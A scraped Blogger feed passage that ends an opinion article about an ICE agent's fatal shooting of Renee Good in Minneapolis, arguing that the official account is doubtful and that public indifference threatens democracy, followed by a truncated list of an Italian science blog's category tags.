data-start=\"1736\"\u003EFrom a factual standpoint, a car moving slowly from a standstill \u003Cstrong data-end=\"1840\" data-start=\"1801\"\u003Edoes not constitute a lethal threat\u003C\/strong\u003E under standard use-of-force guidelines. If the goal had been to prevent the vehicle from leaving, \u003Cstrong data-end=\"1966\" data-start=\"1939\"\u003Enon-lethal alternatives\u003C\/strong\u003E were available. Instead, the agent fired \u003Cstrong data-end=\"2035\" data-start=\"2008\"\u003Ethree shots to the head\u003C\/strong\u003E, an action that strongly suggests \u003Cstrong data-end=\"2100\" data-start=\"2070\"\u003Eintent to use deadly force\u003C\/strong\u003E rather than to neutralize a threat.\u003C\/p\u003E\u003Cp data-end=\"2321\" data-start=\"2138\"\u003EA later-released clip reportedly captures the agent verbally insulting the woman immediately after the shooting, further intensifying accusations of \u003Cstrong data-end=\"2320\" data-start=\"2287\"\u003Emisconduct and dehumanization\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2326\" data-start=\"2323\" \/\u003E\u003Ch2 data-end=\"2377\" data-start=\"2328\"\u003EWhy the Official Narrative Is Being Questioned\u003C\/h2\u003E\u003Cp data-end=\"2747\" data-start=\"2379\"\u003EIn the aftermath of the shooting, political figures aligned with \u003Cstrong data-end=\"2460\" data-start=\"2444\"\u003EDonald Trump\u003C\/strong\u003E promoted a narrative portraying Renee Good as a dangerous individual who allegedly used her vehicle as a weapon and seriously injured the agent. However, \u003Cstrong data-end=\"2688\" data-start=\"2615\"\u003Eno independent evidence supports claims of severe injury to the agent\u003C\/strong\u003E, and the videos do not corroborate this version of events.\u003C\/p\u003E\u003Cp data-end=\"3072\" data-start=\"2749\"\u003EDespite this, the agent involved appears to face \u003Cstrong data-end=\"2833\" data-start=\"2798\"\u003Eno immediate legal consequences\u003C\/strong\u003E, while the victim has been publicly framed as a threat. This reversal of roles—where the deceased is criminalized and the shooter shielded—has become a familiar pattern in discussions surrounding \u003Cstrong data-end=\"3071\" data-start=\"3030\"\u003Epolice shootings in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3077\" data-start=\"3074\" \/\u003E\u003Ch2 data-end=\"3123\" data-start=\"3079\"\u003EICE Authority and the Use of Deadly Force\u003C\/h2\u003E\u003Cp data-end=\"3448\" data-start=\"3125\"\u003EA key element often missing from public debate is the legal role of \u003Cstrong data-end=\"3243\" data-start=\"3193\"\u003EU.S. Immigration and Customs Enforcement (ICE)\u003C\/strong\u003E. ICE agents are \u003Cstrong data-end=\"3283\" data-start=\"3260\"\u003Enot police officers\u003C\/strong\u003E. Their authority primarily concerns immigration enforcement, allowing them to detain individuals \u003Cstrong data-end=\"3447\" data-start=\"3381\"\u003Eonly when there is reasonable suspicion of undocumented status\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3775\" data-start=\"3450\"\u003EWhen dealing with \u003Cstrong data-end=\"3485\" data-start=\"3468\"\u003EU.S. citizens\u003C\/strong\u003E, ICE agents have \u003Cstrong data-end=\"3531\" data-start=\"3503\"\u003Eextremely limited powers\u003C\/strong\u003E. Deadly force is legally justified only in the presence of an \u003Cstrong data-end=\"3634\" data-start=\"3594\"\u003Eimmediate and serious threat to life\u003C\/strong\u003E. The bodycam footage from Minneapolis does not clearly demonstrate such a threat, raising further doubts about the legality of the shooting.\u003C\/p\u003E\u003Cp data-end=\"3906\" data-start=\"3777\"\u003EThis case highlights broader concerns about \u003Cstrong data-end=\"3858\" data-start=\"3821\"\u003Efederal law enforcement overreach\u003C\/strong\u003E and the lack of effective oversight mechanisms.\u003C\/p\u003E\u003Chr data-end=\"3911\" data-start=\"3908\" \/\u003E\u003Ch2 data-end=\"3965\" data-start=\"3913\"\u003EPublic Reaction and the Normalization of Violence\u003C\/h2\u003E\u003Cp data-end=\"4243\" data-start=\"3967\"\u003EPerhaps most disturbing is not only the killing itself, but the reaction it has provoked. On social media and in public discourse—particularly outside the United States—many commenters have justified the shooting by claiming that the victim should have “just followed orders.”\u003C\/p\u003E\u003Cp data-end=\"4525\" data-start=\"4245\"\u003EThis mindset reflects a growing normalization of \u003Cstrong data-end=\"4312\" data-start=\"4294\"\u003Estate violence\u003C\/strong\u003E, where obedience is seen as a prerequisite for survival and where failure to comply is implicitly framed as a death sentence. Such reasoning ignores both \u003Cstrong data-end=\"4486\" data-start=\"4467\"\u003Elegal standards\u003C\/strong\u003E and \u003Cstrong data-end=\"4524\" data-start=\"4491\"\u003Ebasic human rights principles\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"4684\" data-start=\"4527\"\u003EThe argument that “it wouldn’t happen to me because I would obey” is not only flawed—it erodes the foundation of \u003Cstrong data-end=\"4683\" data-start=\"4640\"\u003Ecivil liberties in democratic societies\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4689\" data-start=\"4686\" \/\u003E\u003Ch2 data-end=\"4750\" data-start=\"4691\"\u003EWhy the Minneapolis Shooting Raises Alarms for Democracy\u003C\/h2\u003E\u003Cp data-end=\"5017\" data-start=\"4752\"\u003EBeyond legal technicalities, the Minneapolis killing exposes a deeper issue: the erosion of public sensitivity to \u003Cstrong data-end=\"4892\" data-start=\"4866\"\u003Eextrajudicial violence\u003C\/strong\u003E. When video evidence of a killing provokes indifference—or even approval—it signals a dangerous shift in democratic culture.\u003C\/p\u003E\u003Cp data-end=\"5319\" data-start=\"5019\"\u003EA functioning democracy depends on the ability of its citizens to recognize abuses of power \u003Cstrong data-end=\"5159\" data-start=\"5111\"\u003Eeven when they do not affect them personally\u003C\/strong\u003E. Accepting the idea that people can be stopped, detained, and killed based on disputed narratives undermines trust in institutions and weakens the rule of law.\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5321\"\u003EThe death of Renee Good is not an isolated incident. It is part of a broader pattern that raises urgent questions about \u003Cstrong data-end=\"5523\" data-start=\"5441\"\u003Eaccountability, transparency, and the future of democracy in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"5529\" data-start=\"5526\" \/\u003E\u003Ch2 data-end=\"5544\" data-start=\"5531\"\u003EThe \u003Cstrong data-end=\"5578\" data-start=\"5550\"\u003EMinneapolis ICE shooting\u003C\/strong\u003E and the bodycam footage surrounding the death of Renee Good demand more than passive consumption. They require scrutiny, critical thinking, and a refusal to accept distorted narratives at face value.\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"5974\" data-start=\"5780\"\u003EIf societies fail to react to such events with concern and vigilance, they risk becoming desensitized to abuses that, over time, reshape democratic systems into something far more authoritarian.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6497313139942305016\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6497313139942305016","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/minneapolis-killing-what-ice-bodycam.html","title":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s72-c\/18379085_good-shooting-still-img.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default/-/Massimo%20Auci?alt=json-in-script&max-results=3&callback=jQuery112200887093227922775_1770126541929&_=1770126541930
body_size: 46771
content:
// API callback
jQuery112200887093227922775_1770126541929({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-02-03T09:26:25.706+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"interior design"},{"term":"alimentazione"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"cultura"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"askatasuna"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"attualità"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco 